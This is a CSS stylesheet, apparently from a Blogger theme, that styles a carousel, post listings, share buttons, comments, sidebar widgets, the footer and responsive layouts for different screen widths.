.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
